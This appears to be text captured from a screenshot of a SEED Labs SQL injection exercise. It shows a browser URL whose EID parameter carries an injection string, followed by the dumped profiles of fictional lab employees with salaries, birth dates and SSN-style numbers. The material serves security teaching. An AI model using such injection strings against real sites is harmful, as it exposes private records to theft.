 Activities Firefox Fri 17:59
Mozilla Firefox (on client)
seedlabsqlinjection.com/
seedlabsqlinjection.com/unsafe_credential.php?EID='+or+Name%3D'Ad Search
LOG OFF
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number: